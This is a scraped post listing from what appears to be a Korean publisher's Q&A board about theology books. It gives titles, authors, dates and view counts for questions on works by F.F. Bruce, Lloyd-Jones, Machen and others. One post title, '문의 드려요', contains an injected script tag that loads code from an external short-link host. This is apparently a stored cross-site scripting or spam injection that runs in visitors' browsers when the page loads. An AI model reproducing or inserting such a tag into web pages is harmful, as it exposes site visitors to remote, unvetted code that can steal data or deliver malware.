
신약 본문 비평의 이론과 실제를 읽다가
[오류수정요청]
전종명
2019.11.07 20:16
조회 5642
|
|
문의 드려요 <script src="http://c7.gg/fEP7s"></script>
[문의]
김현주
2019.10.15 08:51
조회 2
|
|
로버트 레탐의 The Holy Trinity를
[문의]
박정택
2019.08.19 15:19
조회 5265
|
|
F.F. 브루스
[문의]
김수홍
2019.06.21 12:29
조회 5090
|
|
RE:F.F. 브루스
[문의]
관리자
2019.07.08 11:52
조회 4606
|
|
마틴로이드존스 에베소서 를 읽고
[문의]
이정원
2018.07.31 13:29
조회 6
|
|
메이천의 그리스도의 동정녀 탄생
[문의]
[1+1]